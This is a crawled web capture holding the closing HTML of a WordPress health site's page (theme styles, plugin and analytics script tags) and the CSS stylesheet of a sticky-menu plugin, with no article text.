var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://azdorovia.ru/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://azdorovia.ru/wp-content/plugins/simple-spoiler/js/simple-spoiler.min.js?ver=1.2" id="simple_spoiler_script-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
</script>
<script src="https://azdorovia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2408" id="toc-front-js"></script>
<script src="https://azdorovia.ru/wp-content/plugins/wp-sticky-menu/public/js/headroom.min.js?ver=0.7.0" id="headroom-js"></script>
<script id="wp-sticky-menu-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://azdorovia.ru/wp-content/plugins/wp-sticky-menu/public/js/wp-sticky-menu-public.js?ver=1.0.0" id="wp-sticky-menu-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":200,"screen_max_height":0,"widgets":["#custom_html-5"]}];
</script>
<script src="https://azdorovia.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src="https://qaik1opepc.ru/1009300/d283faf9ec278f2bf99b01c9561a4fc7a318b1fb.js"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0be45dd6fb7b44008bd7cc992b104bb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://azdorovia.ru/wp-content/plugins/wp-sticky-menu/public/css/wp-sticky-menu-public.css?ver=1.0.0
body_size: 1551
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.slide {
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.slide--up {
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
}
.slide--reset {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}
.wpsm-toggle:after,
.menu-item-has-children > a:after {
	moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
.wp-sticky-menu {
 	position: fixed;
 	width: 100%;
 	top: 0;
 	background: #ffffff;
 	z-index: 100000;
 	padding: 8px 0;
 	box-shadow: 0 0 8px rgba(100, 100, 100, 0.3);
}
.admin-bar .wp-sticky-menu {
	top: 32px;
}
.admin-bar .wp-sticky-menu.slide--up {
	top: 0;
}

@media screen and (max-width: 782px) {
	.admin-bar .wp-sticky-menu {
		top: 46px;
	}
	.admin-bar .wp-sticky-menu.slide--up,
	.admin-bar .wp-sticky-menu.slide--reset {
		top: 0;
	}
}

.wp-sticky-menu-wrap {
	margin: 0 auto;
 	width: 100%;
	max-width: 1000px;
	position: relative;
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
}
.wpsm-logo {
	float: left;
	font-weight: bold;
	margin: 0 15px 1.076923077em;
	width: 100px;
	height: 40px;
	text-align: center;
	line-height: 40px;
}
.wpsm-logo.image-logo {
	margin-top: 0;
	margin-bottom: 0;
	height: 50px;
}
.wpsm-logo a {
	display: block;
	height: 100%;
	white-space: nowrap;
	overflow: hidden;
}
.wpsm-navigation ul {
	list-style: none;
	margin: 0;
}
.wpsm-navigation .wpsm-menu {
	border-bottom: 1px solid #d1d1d1;
}
.wpsm-menu:before, .wpsm-menu:after {
	content: "";
	display: table;
}
.wpsm-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
	padding: 0 8px;
}
.wpsm-navigation li:hover,
.wpsm-navigation li.current-menu-item {
	background: #e6e6e6;
}
.wpsm-navigation a {
	font-size: 14px;
	color: #1a1a1a;
	display: block;
	line-height: 1;
	outline-offset: -1px;
	padding: 17px 0;
	text-decoration: none;
}
.wpsm-navigation a:hover,
.wpsm-navigation li.current-menu-item a {
	color: #222222;
}
.wpsm-navigation .menu-item-has-children > a {
	margin-right: 56px;
}
.wpsm-navigation ul ul {
	display: none;
	margin-left: 0.875em;
}
.wpsm-navigation ul .toggled-on {
	display: block;
}
.wpsm-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}
.wpsm-toggle:after {
	border-left: 1px solid #d1d1d1;
	content: "\f107";
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}
.wpsm-toggle:focus:after {
	border-color: transparent;
}
.wpsm-toggle.toggled-on:after {
	content: "\f106";
}

.wpsm-inner {
	display: none;
}
.wpsm-navigation,
.wpsm-social-buttons {
	padding: 0 24px;
}
.wpsm-inner.toggled-on, .no-js .wpsm-inner {
	display: block;
}
.wpsm-menu-toggle {
	background-color: transparent;
	border: 1px solid #d1d1d1;
	color: #1a1a1a;
	margin: 0 15px 1.076923077em;
	padding: 11px 24px 10px;
}
.wpsm-menu-toggle.toggled-on, 
.wpsm-menu-toggle.toggled-on:hover, 
.wpsm-menu-toggle.toggled-on:focus {
	background-color: #1a1a1a;
	border-color: #1a1a1a;
	color: #fff;
}
.wpsm-social-buttons {
	text-align: center;
}
.wpsm-social-button {
	position: relative;
	display: inline-block;
	height: 48px;
	line-height: 48px;
	margin-top: 8px;
	margin-right: 2%;
	overflow: hidden;
	text-align: center;
	width: 47%;
}

.wpsm-social-button a {
	display: block;
	font-size: 14px;
	color: #ffffff;
	color: rgba(255, 255, 255, 1);
}

.wpsm-social-button a:hover,
.wpsm-social-button a:focus,
.wpsm-social-button a:visited {
	color: rgba(255, 255, 255, 0.7);
}
.wpsm-social-button a i {
	padding-right: 8px;
}
.wpsm-social-button--facebook {
	background: #3d5a98;
}
.wpsm-social-button--twitter {
	background: #09b0ed;
}
@media screen and (min-width: 56.875em) {
	.wpsm-navigation .wpsm-menu {
		border: 0;
	}
	.wpsm-navigation li {
		border: 0;
		float: left;
		padding: 0;
	}
	.wpsm-navigation a {
		outline-offset: -8px;
		padding: 10px 14px;
		white-space: nowrap;
	}
	.wpsm-navigation .menu-item-has-children > a {
		margin: 0;
		padding-right: 36px;
	}
	.wpsm-navigation .menu-item-has-children > a:after {
		content: "\f107";
		position: absolute;
		right: 10px;
		top: 10px;
	}
	.wpsm-navigation ul ul {
		border-bottom: 1px solid #d1d1d1;
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		padding: 0;
		z-index: 99999;
	}
	.wpsm-navigation ul ul li {
		background-color: #fff;
		border: 1px solid #d1d1d1;
		border-bottom-width: 0;
		width: 15em;
	}
	.wpsm-navigation ul ul a {
		white-space: normal;
	}
	.wpsm-navigation li:hover > ul, .wpsm-navigation li.focus > ul {
	left: auto;
	}
	.wpsm-navigation ul ul ul {
		left: -999em;
		top: -1px;
	}
	.wpsm-navigation ul ul li:hover > ul, .wpsm-navigation ul ul li.focus > ul {
		left: 100%;
	}
	.wpsm-toggle,
	.wpsm-menu-toggle {
		display: none;
	}
	.wp-sticky-menu-wrap {
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
	.wpsm-inner {
		display: block;	
		width: calc(100% - 130px);
	}

	.wpsm-logo {
		margin-top: 0;
		margin-bottom: 0;
		height: 34px;
		line-height: 34px;
	}

	.wpsm-logo.image-logo {
		margin-top: -8px;
		margin-bottom: -8px;
		height: 50px;
		line-height: 50px;
	}
	.wpsm-social-buttons {
		width: 90px;
		float: right;
		padding-right: 0;
	}
	.wpsm-social-button {
		float: left;
		display: inline-block;
		margin-top: 0;
		height: 34px;
		line-height: 34px;
	}
	.wpsm-social-button a > .social-text {
		display: none;
	}
	.wpsm-social-button a i {
		padding: 0;
	}

}
